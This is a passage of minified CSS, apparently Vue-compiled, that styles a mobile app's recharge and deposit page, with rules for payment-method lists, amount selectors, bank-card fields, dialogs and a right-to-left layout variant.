.addBankCard__container-content-item .disable[data-v-52a66832]{pointer-events:none;background:#370005}.Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item .disable .Trend__C-icon[data-v-52a66832]{color:#7f7f7f}.Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item .disableValue[data-v-52a66832]{padding-left:.94rem;font-size:.88rem;height:2.38rem;color:#ffff7d;display:flex;align-items:center;word-wrap:break-word;word-break:break-all;width:95%}.Recharge__box .Recharge__container .Recharge__container-intro[data-v-52a66832]{background:#ffffff;border-radius:.94rem;padding:1.13rem .88rem}.Recharge__box .Recharge__container .Recharge__container-intro .Recharge__container-intro__title[data-v-52a66832]{font-weight:600;font-size:1.13rem;margin-bottom:1.13rem;display:flex}.Recharge__box .Recharge__container .Recharge__container-intro .Recharge__container-intro__title img[data-v-52a66832]{width:1.63rem;height:1.63rem;margin-right:.75rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.Recharge__box .Recharge__container .Recharge__container-intro .Recharge__container-intro__lists[data-v-52a66832]{border:1px solid #d6d6d6;border-radius:.94rem;padding:.44rem .56rem 1.19rem 1rem}.Recharge__box .Recharge__container .Recharge__container-intro .Recharge__container-intro__lists .item[data-v-52a66832]{margin-top:.5rem}.Recharge__box .Recharge__container .Recharge__container-intro .Recharge__container-intro__lists .item p[data-v-52a66832]{text-align:left;position:relative;padding-left:.81rem;font-weight:400;font-size:.88rem;color:#666;line-height:.88rem;margin:.5rem 0}.Recharge__box .Recharge__container .Recharge__container-intro .Recharge__container-intro__lists .item p[data-v-52a66832]:after{position:absolute;content:"";width:.38rem;height:.38rem;transform:rotate(45deg);background:var(--main-color-2);left:-.19rem;top:.5rem}.Recharge__box .Recharge__container .record__main[data-v-52a66832]{margin:.88rem 0}.Recharge__box .Recharge__container .record__main .record__main-title[data-v-52a66832]{display:flex;align-items:center;height:2.25rem;margin-bottom:1.69rem;padding-left:.88rem}.Recharge__box .Recharge__container .record__main .record__main-title img[data-v-52a66832]{width:1.63rem;height:1.63rem;margin-right:.75rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.Recharge__box .Recharge__container .record__main .record__main-title span[data-v-52a66832]{font-weight:600;font-size:1.13rem;color:#151515}.Recharge__box .Recharge__container .record__main .record__main-info[data-v-52a66832]{padding:.8rem .66rem 1rem;background-color:#fff;border-radius:.38rem;margin-bottom:.66rem}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__title[data-v-52a66832]{padding-bottom:.8rem;border-bottom:1px solid #dbdbdb;margin-bottom:.66rem}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__title .recharge_text[data-v-52a66832]{width:5rem;height:1.63rem;line-height:1.63rem;text-align:center;color:#fff;background:#34be8a;border-radius:.38rem;font-size:1rem}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__title .flex_between[data-v-52a66832]{display:flex;flex-direction:row;justify-content:space-between;align-items:center}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__title div[data-v-52a66832]{font-size:.88rem}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__title div .danger[data-v-52a66832],.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__title div .icon[data-v-52a66832]{color:#eb8a1f}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__money span[data-v-52a66832]:first-child{font-size:.88rem;color:#888}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__money span[data-v-52a66832]:last-child{font-size:1rem;color:#ff7f22}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__type span[data-v-52a66832]:last-child,.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__time span[data-v-52a66832]:last-child{font-size:1rem;color:#666}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__orderNumber div[data-v-52a66832]{font-size:.88rem;color:#aeb0c6}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__orderNumber div img[data-v-52a66832]{width:1.06rem;height:1.06rem;margin-left:.4rem}.Recharge__box .Recharge__container .record__main .record__main-info .item[data-v-52a66832]{margin-bottom:.8rem}.Recharge__box .Recharge__container .record__main .record__main-info .item span[data-v-52a66832]:first-child{font-size:.88rem;color:#888}.Recharge__box .Recharge__container .record__main .record__main-info .item[data-v-52a66832] :last-child{margin-bottom:0}.Recharge__box .Recharge__container .record__main .record__main-info .flex_between[data-v-52a66832]{display:flex;flex-direction:row;justify-content:space-between;align-items:center}.Recharge__box .Recharge__container .record__main .empty__container[data-v-52a66832]{width:100%;height:100%;display:flex;flex-direction:column;align-items:center}.Recharge__box .Recharge__container .record__main .empty__container img[data-v-52a66832]{width:10rem;height:9.38rem;margin-bottom:.63rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.Recharge__box .Recharge__container .record__main .empty__container p[data-v-52a66832]{color:#acafc2;font-size:.88rem}.Recharge__box .Recharge__container .record__main .mgt40[data-v-52a66832]{margin-top:1.31rem!important}.bottom[data-v-52a66832]{height:3.88rem;display:flex;justify-content:center;align-items:center;z-index:100}@media screen and (width <= 500px){.bottom[data-v-52a66832]{width:100%;left:0;transform:translate(0)}}.bottom .van-button--disabled[data-v-52a66832]{opacity:inherit}.bottom .btn[data-v-52a66832]{border:.13rem solid;background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%);border-radius:.44rem;height:2.63rem;width:100%;text-align:center;line-height:2.63rem;font-size:1.25rem;color:#303030;box-sizing:border-box}.bottom .active[data-v-52a66832]{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:.13rem solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%);color:#7b1801}.rechargeNotification .modal_slot_content[data-v-52a66832]{height:15.63rem;overflow-y:auto}.rechargeNotification .modal_slot_content[data-v-52a66832]::-webkit-scrollbar{width:0}.rechargeNotification .modal_slot_content .notification_content[data-v-52a66832]{padding:.75rem;margin:0 .25rem;font-family:Helvetica;text-align:left}.rechargeNotification .modal_slot_content .notification_content[data-v-52a66832]:first-child{padding-top:0}.rechargeNotification .modal_slot_content .notification_content h2[data-v-52a66832]{color:#000;font-size:1rem}.rechargeNotification .modal_slot_content .notification_content span[data-v-52a66832]{font-size:.88rem;color:#ccc}.rechargeNotification .modal_slot_content .notification_content img[data-v-52a66832],.rechargeNotification .modal_slot_content .notification_content[data-v-52a66832] img{max-width:100%;height:auto!important;object-fit:contain}.rechargeNotification .modal_slot_content .notification_content+.notification_content[data-v-52a66832]{border-top:.19rem dashed #ccc}[data-v-52a66832] .van-field__control{color:#ffff7d}[data-v-52a66832] .van-field__control::placeholder{color:#fff}[data-v-52a66832] .van-uploader__upload{background:#370005;border-radius:.25rem;width:8.75rem;height:8.75rem}[data-v-52a66832] .van-uploader__upload .van-uploader__upload-icon{color:#a15158}.container[data-v-52a66832]{background:#430202}body:not([theme=theme1]) .container[data-v-52a66832]{background:linear-gradient(180deg,#130e37 0%,#251e5e 100%)}body:not([theme=theme1]) .agent-page[data-v-52a66832]{background:transparent}body:not([theme=theme1]) .agent-page .tab_box .tabs[data-v-52a66832]{border-color:var(--main-color-3)}body:not([theme=theme1]) .agent-page .tab_box .tabs .tab_item p[data-v-52a66832]{color:var(--main-color-1)}body:not([theme=theme1]) .agent-page .tab_box .tabs .tab_item.tab_active p[data-v-52a66832]{color:var(--main-color-4)}body:not([theme=theme1]) .agent-page .tab_box .tabs .tab_item.tab_active p .short-border[data-v-52a66832]{background-color:var(--main-color-4)}body:not([theme=theme1]) .phoneInput__container-group[data-v-52a66832]{display:flex;align-items:center;background-color:var(--main-color-5);border-radius:.25rem;height:2.5rem;padding-left:1.06rem;margin-top:.5rem}body:not([theme=theme1]) .phoneInput__container-group .underscores[data-v-52a66832]{position:absolute;left:.31rem;font-size:.75rem;color:#999;text-align:right;top:.63rem}body:not([theme=theme1]) .phoneInput__container-group .disable[data-v-52a66832]{padding-left:.5rem}body:not([theme=theme1]) .phoneInput__container-group .dropdown1[data-v-52a66832]{border-right:1px solid #4333a7;padding:.31rem .38rem .31rem 0;color:#fff}body:not([theme=theme1]) .phoneInput__container-group .dropdown1 .dropdown__value1[data-v-52a66832]{display:flex;align-items:center;color:#fff}body:not([theme=theme1]) .phoneInput__container-group .dropdown1 .dropdown__value1 span[data-v-52a66832]{color:#fff;margin-right:.31rem;font-size:.81rem}body:not([theme=theme1]) .phoneInput__container-group .input[data-v-52a66832]{position:relative;width:100%;height:2.38rem!important}body:not([theme=theme1]) .phoneInput__container-group .input input[data-v-52a66832]{box-sizing:border-box;border:none;width:100%;background:var(--main-color-5)!important;border-radius:.31rem;color:#fff;font-size:.88rem;height:2.38rem;padding:.36rem .94rem .36rem .5rem}body:not([theme=theme1]) .phoneInput__container-group .input input[data-v-52a66832]::placeholder{color:#74232a}body:not([theme=theme1]) .container .methods .methods_list .item[data-v-52a66832]{background:var(--main-color-5);border:1px solid var(--main-color-2)}body:not([theme=theme1]) .container .methods .methods_list .item.active[data-v-52a66832]{background:var(--gradient-color-1);border:1px solid var(--main-color-1)}body:not([theme=theme1]) .container .methods .methods_list .item.hide[data-v-52a66832]{background:var(--main-color-5);border:1px solid var(--main-color-2)}body:not([theme=theme1]) .container .firstDepositEvent .rule .content[data-v-52a66832]{color:#d6d0ff}body:not([theme=theme1]) .container .accountVerification .accountSelect .type-item[data-v-52a66832]{background:var(--main-color-5)}body:not([theme=theme1]) .Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input[data-v-52a66832]{background:var(--main-color-5)}body:not([theme=theme1]) .Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input[data-v-52a66832] .van-field__control{color:var(--main-color-2)}body:not([theme=theme1]) .container .Recharge__content-paymoney__money-list .Recharge__content-paymoney__money-list__item[data-v-52a66832]{background:var(--main-color-6);color:var(--main-color-1)}body:not([theme=theme1]) .container .Recharge__content-paymoney__money-list .Recharge__content-paymoney__money-list__item.active[data-v-52a66832]{background:var(--gradient-color-1);border:1px solid var(--main-color-1)}body:not([theme=theme1]) .container .Recharge__content-paymoney__money-list .active .tips[data-v-52a66832]{background:url([data-uri]) no-repeat;background-size:100% 100%;color:#1d174d}body:not([theme=theme1]) .content_bottom .content .deposit_tips .title[data-v-52a66832]{color:#fff}body:not([theme=theme1]) .content_bottom .content .deposit_tips .copywriting[data-v-52a66832]{color:var(--main-color-1)}body:not([theme=theme1]) .bottom .btn[data-v-52a66832]{background:var(--gradient-color-3)}body:not([theme=theme1]) .bottom .active[data-v-52a66832]{background:var(--gradient-color-1);border:none;border-image-source:none;border-radius:.44rem;color:var(--main-color-1)}body:not([theme=theme1]) .Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item .disable[data-v-52a66832]{background:var(--main-color-3);color:var(--main-color-1)}body:not([theme=theme1]) .Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item[data-v-52a66832] .van-uploader__upload{background:var(--main-color-6)}body:not([theme=theme1]) .Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item[data-v-52a66832] .van-uploader__upload .van-uploader__upload-icon{color:var(--main-color-2)}body:not([theme=theme1]) .dialog .waring_box[data-v-52a66832]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .dialog .waring_box .content[data-v-52a66832]{color:var(--main-color-1)}body:not([theme=theme1]) .dialog .waring_box .btn span[data-v-52a66832]:nth-child(1){background:var(--main-color-4);border-radius:.44rem}body:not([theme=theme1]) .dialog .waring_box .btn span[data-v-52a66832]:nth-child(2){background:var(--gradient-color-1);border-radius:.44rem;border:1px solid var(--main-color-1);color:var(--main-color-1)}body:not([theme=theme1]) .Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .place-div[data-v-52a66832]:before{border-color:var(--main-color-3)}body:not([theme=theme1]) .agent-page .noData p[data-v-52a66832]{color:var(--main-color-1)}body:not([theme=theme1]) .content_bottom .content .service[data-v-52a66832]{border:1px solid #4c3ab0;background:#100b32}body:not([theme=theme1]) .content_bottom .content .service .content_box .title[data-v-52a66832]{color:#0c97f6}body:not([theme=theme1]) .content_bottom .content .service .content_box .tip[data-v-52a66832]{color:#51679e}.urPKStyle .hot_icon_active[data-v-52a66832]{right:unset!important;left:-1.25rem}.urPKStyle .input-mobile[data-v-52a66832]{direction:rtl}.urPKStyle[data-v-52a66832] .van-field__control{text-align:right!important;padding-right:2.81rem!important}.urPKStyle .methods_list .item .img[data-v-52a66832]{margin-right:0!important;margin-left:.31rem}.urPKStyle .head_imgs img[data-v-52a66832]:nth-child(1){margin-right:0!important;margin-left:.75rem}.urPKStyle .disableValue[data-v-52a66832]{padding-left:0!important;padding-right:.94rem}.urPKStyle .svg-icon[data-v-52a66832]{margin-left:0!important;margin-right:.31rem}.urPKStyle .place-div[data-v-52a66832]:before{right:unset!important;left:0}.urPKStyle .Recharge__content-paymoney__money-list__item img[data-v-52a66832]{margin-right:0!important;margin-left:.13rem}.urPKStyle .Recharge__content-paymoney__money-list__item .tips[data-v-52a66832]{right:unset!important;left:0}.urPKStyle .phoneInput__container-group[data-v-52a66832]{padding-left:0!important;padding-right:1.06rem}.urPKStyle .phoneInput__container-group .dropdown1[data-v-52a66832]{border-right:none!important;border-left:1px solid rgb(116,35,42);padding-right:0!important;padding-left:.38rem!important}.urPKStyle .phoneInput__container-group .dropdown1 .dropdown__value1 span[data-v-52a66832]{margin-right:0!important;margin-left:.31rem}.urPKStyle body:not([theme=theme1]) .phoneInput__container-group .dropdown1[data-v-52a66832]{border-left:1px solid #4333a7}.urPKStyle .rt-bubble[data-v-52a66832]{border-radius:.88rem .88rem 0!important;left:-.63rem;right:unset!important}.urPKStyle .active_img[data-v-52a66832]{transform:rotateY(180deg);left:0;right:unset!important}[v-cloak][data-v-f2fe3ffd]{display:none!important}@keyframes skeleton-loading-f2fe3ffd{0%{opacity:.6}50%{opacity:1}to{opacity:.6}}#app .android-app-recharge[data-v-f2fe3ffd]{height:100vh!important;min-height:100vh!important;overflow-x:hidden!important;touch-action:pan-y!important;overscroll-behavior:contain!important}.agent-page[data-v-f2fe3ffd]{background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%);display:flex;flex-direction:column;overflow-y:auto;overflow-x:hidden;position:relative;width:100%;max-width:100vw;overscroll-behavior:auto;min-height:100vh;touch-action:auto}.agent-page.isSpeicalAndroid[data-v-f2fe3ffd]{height:100vh;min-height:0}.agent-page .loading[data-v-f2fe3ffd]{position:absolute;left:0;top:0;width:100%;height:100%;z-index:1000}.agent-page .noData[data-v-f2fe3ffd]{display:flex;flex-direction:column;justify-content:center;align-items:center;flex:1;padding:0 2.5rem}.agent-page .noData img[data-v-f2fe3ffd]{width:6.25rem}.agent-page .noData p[data-v-f2fe3ffd]{color:#fea6a4;font-size:.75rem;line-height:1.06rem;margin-top:2.25rem;text-align:center}.agent-page .phone-skeleton .skeleton-text[data-v-f2fe3ffd],.agent-page .phone-skeleton .skeleton-input[data-v-f2fe3ffd]{animation:skeleton-loading-f2fe3ffd 1.5s ease-in-out infinite}.agent-page .phoneInput__container-group[data-v-f2fe3ffd]{display:flex;align-items:center;background-color:#370005;border-radius:.25rem;height:2.5rem;padding-left:1.06rem;margin-top:.5rem}.agent-page .phoneInput__container-group .underscores[data-v-f2fe3ffd]{position:absolute;left:.31rem;font-size:.75rem;color:#999;text-align:right;top:.63rem}.agent-page .phoneInput__container-group .disable[data-v-f2fe3ffd]{padding-left:.5rem}.agent-page .phoneInput__container-group .dropdown1[data-v-f2fe3ffd]{border-right:1px solid rgb(116,35,42);padding:.31rem .38rem .31rem 0;color:#fff}.agent-page .phoneInput__container-group .dropdown1 .dropdown__value1[data-v-f2fe3ffd]{display:flex;align-items:center;color:#fff}.agent-page .phoneInput__container-group .dropdown1 .dropdown__value1 span[data-v-f2fe3ffd]{color:#fff;margin-right:.31rem;font-size:.81rem}.agent-page .phoneInput__container-group .input[data-v-f2fe3ffd]{position:relative;width:100%;height:2.38rem!important}.agent-page .phoneInput__container-group .input input[data-v-f2fe3ffd]{box-sizing:border-box;border:none;width:100%;background:#3d0208;border-radius:.31rem;color:#fff;font-size:.88rem;height:2.38rem;padding:.36rem .94rem .36rem .5rem}.agent-page .phoneInput__container-group .input input[data-v-f2fe3ffd]::placeholder{color:#74232a}.agent-page .hot_icon_active[data-v-f2fe3ffd]{position:absolute;top:-1.25rem;right:-1.25rem;width:3.31rem;height:2.19rem}.agent-page[data-v-f2fe3ffd]::-webkit-scrollbar{width:0}.agent-page .transfer_box .money[data-v-f2fe3ffd]{height:2.38rem;background:#370005;border-radius:.25rem;text-align:center;line-height:2.38rem;font-size:1.5rem;color:#ffff7d}.agent-page .transfer_box .list[data-v-f2fe3ffd]{display:grid;grid-template-columns:repeat(4,1fr);gap:.25rem}.agent-page .transfer_box .list .item[data-v-f2fe3ffd]{background-color:#601b20;border-radius:.31rem;height:2.31rem;position:relative;color:#ffff7d;font-size:1rem;text-align:center;line-height:2.31rem;margin-top:.5rem}.agent-page .transfer_box .list .item p[data-v-f2fe3ffd]{width:1.88rem;height:.81rem;font-size:.63rem;line-height:.81rem;text-align:center;background:url([data-uri]) no-repeat;background-size:100% 100%;position:absolute;top:-.31rem;right:0}.agent-page .transfer_box .list .active[data-v-f2fe3ffd]{background:linear-gradient(180deg,#a01208 0%,#7c0e01 100%);border:1px solid #fdd132}.agent-page .transfer_box .list .active p[data-v-f2fe3ffd]{background:url([data-uri]) no-repeat;background-size:100% 100%}.agent-page .head_imgs[data-v-f2fe3ffd]{display:flex;align-items:center}.agent-page .head_imgs img[data-v-f2fe3ffd]:nth-child(1){width:1.19rem;height:1.19rem;margin-right:.75rem}.agent-page .head_imgs img[data-v-f2fe3ffd]:nth-child(2){width:1.13rem;height:1.06rem}.agent-page .tab_box[data-v-f2fe3ffd]{left:0;right:0;top:3.88rem;padding:.5rem 1rem 0}.agent-page .tab_box .tabs[data-v-f2fe3ffd]{display:flex;justify-content:center;border-bottom:1px solid #631419;padding:0 1.25rem .31rem;position:relative}.agent-page .tab_box .tabs .tab_item[data-v-f2fe3ffd]{display:flex;justify-content:center;font-size:.88rem;color:#fff;line-height:1.25rem}.agent-page .tab_box .tabs .tab_item p[data-v-f2fe3ffd]{position:relative;width:9.38rem;text-align:center;word-break:break-all}.agent-page .tab_box .tabs .tab_item .bubble[data-v-f2fe3ffd]{width:1.75rem;height:1.63rem;position:absolute;left:50%;top:-1.56rem;z-index:110;font-size:.63rem;display:flex;align-items:center;justify-content:center}.agent-page .tab_box .tabs .line[data-v-f2fe3ffd]{position:absolute;left:50%;top:.38rem;transform:translate(-50%)}.agent-page .tab_box .tabs .tab_active p[data-v-f2fe3ffd]{display:inline-block;color:#fbe673}.agent-page .tab_box .tabs .tab_active p .short-border[data-v-f2fe3ffd]{height:.13rem;display:block;width:2.5rem;background-color:#fbe673;margin:0 auto;margin-top:.44rem}.agent-page .dialog[data-v-f2fe3ffd]{position:fixed;top:0;bottom:0;right:0;left:0;z-index:2;background:rgba(0,0,0,.7);display:flex;justify-content:center;align-items:center}.agent-page .dialog .waring_box[data-v-f2fe3ffd]{width:75%;padding:1.44rem 1.75rem;background-color:#5d161a;border:1px solid #b7954e;border-radius:.56rem;color:#fff}.agent-page .dialog .waring_box .title[data-v-f2fe3ffd]{font-size:1rem;line-height:1.44rem;text-align:center}.agent-page .dialog .waring_box .content[data-v-f2fe3ffd]{font-size:.88rem;line-height:1.38rem;margin-top:1rem;margin-bottom:.63rem}.agent-page .dialog .waring_box .btn[data-v-f2fe3ffd]{display:flex;justify-content:space-between}.agent-page .dialog .waring_box .btn span[data-v-f2fe3ffd]{display:block;height:2.38rem;line-height:2.38rem;flex:1;font-size:.88rem;text-align:center;border-radius:.44rem}.agent-page .dialog .waring_box .btn span[data-v-f2fe3ffd]:nth-child(1){background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);box-shadow:0 .13rem .13rem #0003;margin-right:1.38rem}.agent-page .dialog .waring_box .btn span[data-v-f2fe3ffd]:nth-child(2){border:1px solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%);background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);color:#7b1801}.container_area[data-v-f2fe3ffd]{display:flex;flex-direction:column;flex:1;width:100%;max-width:100vw}.container[data-v-f2fe3ffd]{padding:.31rem 1rem .13rem;width:100%;max-width:100%}.container .methods .title[data-v-f2fe3ffd]{font-size:.88rem;color:#fff;line-height:1.25rem;margin-bottom:.25rem}.container .methods .title span[data-v-f2fe3ffd]{color:#e5ba5b}.container .methods .methods_list[data-v-f2fe3ffd]{display:grid;grid-template-columns:repeat(2,1fr);gap:.75rem}.container .methods .methods_list .item[data-v-f2fe3ffd]{height:2.81rem;display:flex;align-items:center;padding:.69rem .5rem;box-sizing:border-box;border:1px solid #75292d;border-radius:.31rem;background:#3d0208;overflow:visible;position:relative}.container .methods .methods_list .item .img[data-v-f2fe3ffd]{height:1.81rem;width:1.81rem;margin-right:.31rem}.container .methods .methods_list .item p[data-v-f2fe3ffd]{color:#fff;font-size:.75rem;z-index:1;line-height:1rem}.container .methods .methods_list .item .payName[data-v-f2fe3ffd]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.container .methods .methods_list .item .rt-bubble[data-v-f2fe3ffd]{background:#fe2e2e;padding:.19rem .38rem;border-radius:.88rem .88rem .88rem 0;color:#fff;position:absolute;top:-.63rem;right:-.63rem;font-size:.63rem;line-height:1.2;z-index:12;white-space:nowrap}.container .methods .methods_list .active[data-v-f2fe3ffd]{position:relative}.container .methods .methods_list .active .active_img[data-v-f2fe3ffd]{width:1.63rem;height:1.69rem;position:absolute;bottom:0;right:0;z-index:10}.container .methods .methods_list .active1[data-v-f2fe3ffd]{position:relative}.container .methods .methods_list .active1 .active_img[data-v-f2fe3ffd]{width:1.63rem;height:1.69rem;position:absolute;bottom:1px;right:1px}.container .event[data-v-f2fe3ffd]{margin-top:.31rem}.container .event .item[data-v-f2fe3ffd]{height:2.88rem}.container .event .item .channelName[data-v-f2fe3ffd]{line-break:auto}.container .event .methods_list .item .active_img[data-v-f2fe3ffd]{bottom:-1px;right:-1px}.container .event .methods_list .item .active_img.hide[data-v-f2fe3ffd]{display:none}.container .event .methods_list .active[data-v-f2fe3ffd]{background:linear-gradient(180deg,#a01208 0%,#7c0e01 100%);border:1px solid #fdd132}.container .event1 .methods_list[data-v-f2fe3ffd]{display:grid;grid-template-columns:repeat(3,1fr);gap:.75rem}.container .firstDepositEvent .item .eventTitle[data-v-f2fe3ffd]{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.container .firstDepositEvent .item.active .eventTitle[data-v-f2fe3ffd]{padding-right:.56rem}.container .firstDepositEvent .rule .content[data-v-f2fe3ffd]{margin-top:.44rem;margin-bottom:.25rem;word-wrap:break-word;color:#ffde86;font-size:.75rem;font-family:PingFang SC;line-height:1.05rem}.container .firstDepositEvent .rule .content[data-v-f2fe3ffd] img{max-width:100%;height:auto;object-fit:contain}.container .illustrate[data-v-f2fe3ffd]{color:#ffde86;font-size:.75rem;line-height:1rem;font-weight:400;font-family:PingFang SC;margin-top:.44rem;margin-bottom:.25rem}.container .accountVerification .accountSelect .type-item[data-v-f2fe3ffd]{flex:1;height:2.5rem;padding:0 .94rem;display:flex;justify-content:space-between;align-items:center;font-size:.75rem;color:#fff;background-color:#370005}.content_bottom[data-v-f2fe3ffd]{background:linear-gradient(180deg,#4b0005 0%,#4b0005 100%);border-radius:.88rem .88rem 0 0;padding:.5rem 1rem 0;flex:1}.content_bottom .content .title[data-v-f2fe3ffd]{font-size:.88rem;color:#fff;line-height:1.25rem;display:flex;align-items:center}.content_bottom .content .title p[data-v-f2fe3ffd]{display:flex;align-items:center}.content_bottom .content .title p img[data-v-f2fe3ffd]{width:.5rem;height:.69rem}.content_bottom .content .title p[data-v-f2fe3ffd]:nth-child(1){margin-right:.75rem}.content_bottom .content .title p[data-v-f2fe3ffd]:nth-child(2){margin-right:.19rem}.content_bottom .content .input[data-v-f2fe3ffd]{margin-top:.19rem;background-color:#370005;color:#ffff7d;font-size:1.5rem;height:2.5rem;display:flex;align-items:center;justify-content:center;border-radius:.25rem;margin-bottom:.31rem}.content_bottom .content .input img[data-v-f2fe3ffd]{width:.81rem;height:1.13rem;margin-right:.5rem}.content_bottom .content .deposit_tips[data-v-f2fe3ffd]{margin-top:.5rem;margin-bottom:4.38rem}.content_bottom .content .deposit_tips .title[data-v-f2fe3ffd]{font-size:.88rem;line-height:1.25rem;color:#bf6a73;margin-top:.63rem}.content_bottom .content .deposit_tips .copywriting[data-v-f2fe3ffd]{color:#c3767c;font-size:.75rem;line-height:1.06rem;margin-top:.19rem}.Recharge__box[data-v-f2fe3ffd]{position:relative;width:100%;font-family:Inter,sans-serif}.Recharge__box .Recharge__container[data-v-f2fe3ffd]{position:relative}.Recharge__box .Recharge__container .ye[data-v-f2fe3ffd]{margin-top:1rem}.Recharge__box .Recharge__container .balanceAssets[data-v-f2fe3ffd]{height:8.25rem;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/TotalAssetsBg-77a72b25.png);background-repeat:no-repeat;background-size:100%;background-position:center;border-radius:.94rem;color:#fff;padding:.94rem .81rem 0;position:relative}.Recharge__box .Recharge__container .balanceAssets .balanceAssets__header[data-v-f2fe3ffd]{display:flex;justify-content:space-between;height:1.38rem}.Recharge__box .Recharge__container .balanceAssets .balanceAssets__header .balanceAssets__header__left[data-v-f2fe3ffd]{display:flex;align-items:center;font-weight:400;font-size:.88rem}.Recharge__box .Recharge__container .balanceAssets .balanceAssets__header .balanceAssets__header__left img[data-v-f2fe3ffd]{width:1rem;height:1rem;margin-right:.56rem}.Recharge__box .Recharge__container .balanceAssets .balanceAssets__main[data-v-f2fe3ffd]{height:1.88rem;display:flex;align-items:center;margin:.5rem .94rem .94rem 0;font-weight:700;font-size:1.63rem;text-shadow:0 1px 0 rgba(0,0,0,.12)}.Recharge__box .Recharge__container .balanceAssets .balanceAssets__main p[data-v-f2fe3ffd]{margin-left:.94rem}.Recharge__box .Recharge__container .balanceAssets .balanceAssets__main img[data-v-f2fe3ffd]{width:1.44rem;height:.94rem;margin-left:.63rem}.Recharge__box .Recharge__container .balanceAssets .balanceAssets__tip img[data-v-f2fe3ffd]{width:1.69rem;height:1.06rem;position:absolute;bottom:1.25rem;left:1.13rem}@media screen and (width <= 360px){.Recharge__box .Recharge__container .balanceAssets[data-v-f2fe3ffd]{height:106px}}.Recharge__box .Recharge__container .Recharge__container-tabcard[data-v-f2fe3ffd]{margin:.88rem 0;display:grid;grid-template-columns:repeat(3,1fr);grid-gap:.63rem}.Recharge__box .Recharge__container .Recharge__container-tabcard .Recharge__container-tabcard__items[data-v-f2fe3ffd]{width:100%;height:6.13rem;background:#ffffff;color:#666;box-shadow:0 .13rem .38rem #d0d0ed5c;border-radius:.38rem;display:flex;flex-direction:column;position:relative}.Recharge__box .Recharge__container .Recharge__container-tabcard .Recharge__container-tabcard__items .gift[data-v-f2fe3ffd]{width:2.75rem;height:2.63rem;position:absolute;right:1px;top:0;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/gift-872615dc.png) no-repeat center center;background-size:2.75rem auto}.Recharge__box .Recharge__container .Recharge__container-tabcard .Recharge__container-tabcard__items .gift span[data-v-f2fe3ffd]{display:block;color:#fff;font-size:.75rem;letter-spacing:-1px;text-align:center;padding-top:1.25rem}.Recharge__box .Recharge__container .Recharge__container-tabcard .active[data-v-f2fe3ffd]{background:linear-gradient(180deg,var(--main-color-8) 0%,var(--main-color-9) 100%);box-shadow:0 .19rem .56rem #d0d0ed99,inset 0 -1px .38rem #fff0ed;color:#fff}.Recharge__box .Recharge__container .Recharge__container-tabcard .centers[data-v-f2fe3ffd]{display:flex;flex-direction:column;align-items:center}.Recharge__box .Recharge__container .Recharge__container-tabcard .centers .Recharge__container-tabcard__top[data-v-f2fe3ffd]{flex:none;width:2.31rem;height:2.31rem;margin:.75rem auto .63rem}.Recharge__box .Recharge__container .Recharge__container-tabcard .centers .Recharge__container-tabcard__top img[data-v-f2fe3ffd]{width:100%;height:100%}.Recharge__box .Recharge__container .Recharge__container-tabcard .Recharge__container-tabcard__bot[data-v-f2fe3ffd]{font-size:.81rem;text-align:center}.Recharge__box .Recharge__container .Recharge__content-quickInfo[data-v-f2fe3ffd]{margin-bottom:1.31rem}.Recharge__box .Recharge__container .Recharge__content-quickInfo .Recharge__content-quickInfo__title[data-v-f2fe3ffd]{width:100%;display:flex;margin-bottom:.88rem;align-items:center}.Recharge__box .Recharge__container .Recharge__content-quickInfo .Recharge__content-quickInfo__title .title[data-v-f2fe3ffd]{display:flex;font-weight:400;font-size:1.13rem;color:#151515}.Recharge__box .Recharge__container .Recharge__content-quickInfo .Recharge__content-quickInfo__title .title img[data-v-f2fe3ffd]{width:1.63rem;height:1.63rem;margin-right:.75rem;overflow-clip-margin:content-box;overflow:clip}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list[data-v-f2fe3ffd]{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:.5rem}.Recharge__box .Recharge__container .Recharge__content-quickInfo 